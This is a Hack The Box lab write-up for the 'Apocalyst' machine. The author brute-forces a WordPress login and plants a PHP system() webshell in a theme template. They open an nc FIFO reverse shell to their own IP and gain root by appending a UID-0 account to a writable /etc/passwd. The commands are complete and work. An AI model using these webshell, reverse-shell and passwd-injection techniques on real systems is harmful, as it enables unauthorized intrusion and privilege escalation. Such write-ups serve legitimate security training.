HTB: Apocalyst

Apocalyst wasn’t my favorite box. It is all about building a wordlist to find a specific image file on the site, and then extracting another list from that image using StegHide. That list contains the WordPress user’s password, giving access to the admin panel and thus execution. To root, I’ll find a writable passwd file and add in a root user.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.46
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-04 17:48 EST
Nmap scan report for 10.10.10.46
Host is up (0.013s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.07 seconds
oxdf@parrot$ nmap -p 22,80 -sCV -oA scans/nmap-tcpscripts 10.10.10.46
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-04 17:49 EST
Nmap scan report for 10.10.10.46
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fd:ab:0f:c9:22:d5:f4:8f:7a:0a:29:11:b4:04:da:c9 (RSA)
| 256 76:92:39:0a:57:bd:f0:03:26:78:c7:db:1a:66:a5:bc (ECDSA)
|_ 256 12:12:cf:f1:7f:be:43:1f:d5:e6:6d:90:84:25:c8:bd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apocalypse Preparation Blog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.20 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 16.04 Xenial.
Website - TCP 80
Configure Domain
Just from the nmap scan it’s clear the site is running WordPress. WordPress is notorious for needing a domain name to load all the elements, so it’s no surprise when visiting the site by IP address looks version broken. Looking at the page source, there are many references to apocalyst.htb, so I’ll add that to my /etc/hosts file, and on reloading, the page looks right.
Site
The site is an Apocalypse Preparation Blog:
Looking at the posts, there are three all by user falaraki.
wpscan
Given the site is WordPress, I’ll run wpscan:
oxdf@parrot$ wpscan --url http://apocalyst.htb/ -e ap,t,tt,u --api-token $WPSCAN_API
...[snip]...
It shows a ton of vulnerabilities (which isn’t surprising for a box that’s three years old), but all are XSS or DOS or other things that don’t seem useful to me. It identified the same user that I had, falaraki.
No vulnerable plugins, and I couldn’t find any unauthenticated exploits against WordPress Core after this version (4.8).
Directory Brute Force
I’ll run gobuster against the site, and include -x php since I know the site is PHP with the command gobuster dir -u http://apocalyst.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php. It seems tons of things in the list return status 301.
Looking at one example, I’ll visit http://apocalyst.htb/book. It returns a 301 redirect to /book/. This is not uncommon to see. The resulting page just has an image:

The source is simple:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>End of the world</title>
</head>
<body>
<img src="image.jpg">
</body>
</html>
gobuster has an option, -f to add a / to the end of the urls it generates, but I’ll still have an issue of everything returning the same page. I’ll switch to wfuzz to filter out responses of the same length. I’ll start with no filter and Ctrl-c it once it gets started:
oxdf@parrot$ wfuzz -u http://apocalyst.htb/FUZZ/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-smal
l.txt
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://apocalyst.htb/FUZZ/
Total requests: 87664
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000048: 404 9 L 32 W 280 Ch "01"
000000050: 404 9 L 32 W 280 Ch "06"
000000047: 404 9 L 32 W 283 Ch "links"
000000015: 404 9 L 32 W 283 Ch "index"
000000031: 404 9 L 32 W 282 Ch "logo"
000000046: 404 9 L 32 W 280 Ch "09"
000000049: 404 9 L 32 W 280 Ch "08"
000000043: 404 9 L 32 W 285 Ch "sitemap"
...[snip]...
000000341: 200 13 L 17 W 157 Ch "text"
000000340: 200 13 L 17 W 157 Ch "post"
000000396: 200 13 L 17 W 157 Ch "art"
000000379: 200 13 L 17 W 157 Ch "book"
000000444: 200 13 L 17 W 157 Ch "icon"
000000431: 200 13 L 17 W 157 Ch "start"
000000480: 200 13 L 17 W 157 Ch "personal"
000000466: 200 13 L 17 W 157 Ch "pictures"
000000525: 200 13 L 17 W 157 Ch "Search"
000000565: 200 13 L 17 W 157 Ch "information"
000000641: 200 13 L 17 W 157 Ch "reference"
000000669: 200 13 L 17 W 157 Ch "entry"
...[snip]...
It looks like hiding the 404 responses (--hc 404) and the 157 character responses (--hh 157) should do it. This doesn’t find much of interest:
oxdf@parrot$ wfuzz -u http://apocalyst.htb/FUZZ/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt --hh 157 --hc 404 -t 40
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://apocalyst.htb/FUZZ/
Total requests: 87664
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000083: 403 11 L 32 W 294 Ch "icons"
000000014: 301 0 L 0 W 0 Ch "http://apocalyst.htb//"
000000008: 200 397 L 4704 W 61496 Ch "# or send a letter to Creative Commons, 171 Second Street,"
000000002: 200 397 L 4704 W 61496 Ch "#"
000000013: 200 397 L 4704 W 61496 Ch "#"
000000012: 200 397 L 4704 W 61496 Ch "# on atleast 3 different hosts"
000000009: 200 397 L 4704 W 61496 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000005: 200 397 L 4704 W 61496 Ch "# This work is licensed under the Creative Commons"
000000011: 200 397 L 4704 W 61496 Ch "# Priority ordered case sensative list, where entries were found"
000000010: 200 397 L 4704 W 61496 Ch "#"
000000006: 200 397 L 4704 W 61496 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
000000004: 200 397 L 4704 W 61496 Ch "#"
000000241: 200 0 L 0 W 0 Ch "wp-content"
000000001: 200 397 L 4704 W 61496 Ch "# directory-list-2.3-small.txt"
000000003: 200 397 L 4704 W 61496 Ch "# Copyright 2007 James Fisher"
000000785: 200 200 L 2015 W 40841 Ch "wp-includes"
000000007: 200 397 L 4704 W 61496 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000007462: 302 0 L 0 W 0 Ch "wp-admin"
000045647: 301 0 L 0 W 0 Ch "http://apocalyst.htb//"
Total time: 0
Processed Requests: 87664
Filtered Requests: 87645
Requests/sec.: 0
WP Admin Access
This part is really silly, and I don’t think would meet HTB standards for release today. But as it’s an older machine, CTF-like stuff was much more common.
Generate Custom Wordlist
I’ll build a wordlist using the text on the site. Cewl is a good tool for this (I’ve shown it a few times before). To generate a wordlist, I’ll run cewl apocalyst.htb -w apocalyst.htb.wordlist --with-numbers.
On re-running the wfuzz above with this wordlist, it returns one result:
oxdf@parrot$ wfuzz -u http://apocalyst.htb/FUZZ/ -w apocalyst.htb.wordlist --hh 157 --hc 404 -t 40
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://apocalyst.htb/FUZZ/
Total requests: 545
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000464: 200 14 L 20 W 175 Ch "Rightiousness"
Total time: 0
Processed Requests: 545
Filtered Requests: 544
Requests/sec.: 0
Image
Visiting http://apocalyst.htb/Rightiousness/, it looks like the same image, but the source is slightly different, as there’s an HTML comment <!-- needle --> :
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>End of the world</title>
</head>
<body>
<img src="image.jpg">
<!-- needle -->
</body>
</html>
The image looks the same, but it’s actually a slightly different size, and now there’s a comment hinting that I should look at it:

I’ll save it and run steghide on it, giving an empty password, and it extracts a file that looks like another word list:
oxdf@parrot$ steghide extract -sf image.jpeg
Enter passphrase:
wrote extracted data to "list
oxdf@parrot$ cat list.txt
World
song
from
disambiguation
Wikipedia
album
page
this
world
Edit
...[snip]...
Bruteforce Password
With this wordlist, I can check to see if any are the password for the user I identified, falaraki. I could use hydra, but wpscan has a brute forcer made to work on WP, so I’ll give that a run:
oxdf@parrot$ wpscan --url http://apocalyst.htb --passwords list.txt --usernames falaraki
...[snip]...
[!] Valid Combinations Found:
| Username: falaraki, Password: Transclisiation
...[snip]...
Visiting /wp-admin, those creds work and lead to the admin dashboard:

Shell as www-data
Webshell
With admin access to WP, there are many ways to get execution. The first I usually try is to edit a theme page, by going to Appearance –> Editor:

The 404 template is a good place to start. I’ll select that on right right side, and add some code at the top to test:
<?php
if (isset($_REQUEST['0xdf'])){ echo '0xdf'; }
/**
* The template for displaying 404 pages (not found)
*
* @link https://codex.wordpress.org/Creating_an_Error_404_Page
Now I’ll find a post that doesn’t exist. The top post on the main page leads to http://apocalyst.htb/?p=9. Changing that 9 to 8 leads to the 404 page:

Now I’ll add the parameter 0xdf, visiting http://apocalyst.htb/?p=8&0xdf=1, and “0xdf” is printed right at the top:
oxdf@parrot$ curl -s 'http://apocalyst.htb/?p=8&0xdf=1' | head
0xdf<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Page not found – Apocalypse Preparation Blog</title>
<meta name='robots' content='noindex,follow' />
This shows I can write PHP that will be executed. I’ll change the code to a webshell, <?php
if (isset($_REQUEST['0xdf'])){ system($_REQUEST['0xdf']); echo "\n";}, and now it executes commands:
oxdf@parrot$ curl -s 'http://apocalyst.htb/?p=8&0xdf=id' | head -3
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
Shell
I wasn’t able to get my go-to Bash reverse shell to work, but the FIFO nc shell worked fine:
oxdf@parrot$ curl -s 'http://apocalyst.htb/?p=8' --data-urlencode '0xdf=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 443 >/tmp/f'
With the listener already running, it gets the shell:
oxdf@parrot$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.46] 35858
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python isn’t on this host, but python3 is, so I can upgrade my shell:
$ python -c 'import pty;pty.spawn("bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty;pty.spawn("bash")'
www-data@apocalyst:/var/www/html/apocalyst.htb$ ^Z
[1]+ Stopped sudo nc -lnvp 443
oxdf@parrot$ stty raw -echo ; fg
sudo nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@apocalyst:/var/www/html/apocalyst.htb$
This user can access /home/falaraki and read user.txt:
www-data@apocalyst:/home/falaraki$ cat user.txt
9182d4d0**********************
Shell as root
Enumeration
Nothing else obvious jumped out by poking around in common directories, so I uploaded LinPEAS by starting a Python webserver (python3 -m http.server) in the directory and then using wget from Apocalyst to download it into /dev/shm:
www-data@apocalyst:/dev/shm$ wget 10.10.14.14:8000/linpeas.sh
--2021-02-05 19:56:12-- http://10.10.14.14:8000/linpeas.sh
Connecting to 10.10.14.14:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 320037 (313K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 312.54K --.-KB/s in 0.08s
2021-02-05 19:56:13 (4.03 MB/s) - 'linpeas.sh' saved [320037/320037]
I’ll set it executable, and run it:
www-data@apocalyst:/dev/shm$ chmod +x linpeas.sh
www-data@apocalyst:/dev/shm$ ./linpeas.sh
...[snip]...
[+] Hashes inside passwd file? ........... No
[+] Writable passwd file? ................ /etc/passwd is writable
[+] Credentials in fstab/mtab? ........... No
[+] Can I read shadow files? ............. No
[+] Can I read opasswd file? ............. No
[+] Can I write in network-scripts? ...... No
[+] Can I read root folder? .............. No
...[snip]...
It won’t come through in this copy paste, but that /etc/passwd is writable shows up in yellow background with red text! The script is correct:
www-data@apocalyst:/etc$ ls -l passwd
-rw-rw-rw- 1 root root 1637 Jul 26 2017 passwd
That’s exploitable.
Create Root User
I’ll generate a password hash of the format that would show up in a passwd file:
www-data@apocalyst:/etc$ openssl passwd -1 0xdf
$1$ZdNgkXMh$IACjDuFtgYshwpcoQhQjB/
The format of a line in the passwd file is:
[user]:[hash including $[type]$[salt]$[hash]]:[userid]:[groupid]:[comment]:[homedir]:[shell]
So I’ll use that to generate a line for a new user with user and group id 0 (root):
0xdf:$1$ZdNgkXMh$IACjDuFtgYshwpcoQhQjB/:0:0:0xdf:/root:/bin/bash
I’ll add that line to the end of the passwd file:
www-data@apocalyst:/etc$ echo 'oxdf:$1$ZdNgkXMh$IACjDuFtgYshwpcoQhQjB/:0:0:0xdf:/root:/bin/bash' >> passwd
Now su oxdf will prompt for that user’s password, which I just set to “0xdf”:
www-data@apocalyst:/etc$ su oxdf
Password:
root@apocalyst:/etc#
Because the oxdf user has userid 0, it is root.
I can grab the flag:
root@apocalyst:~# cat root.txt
1cb9d00f************************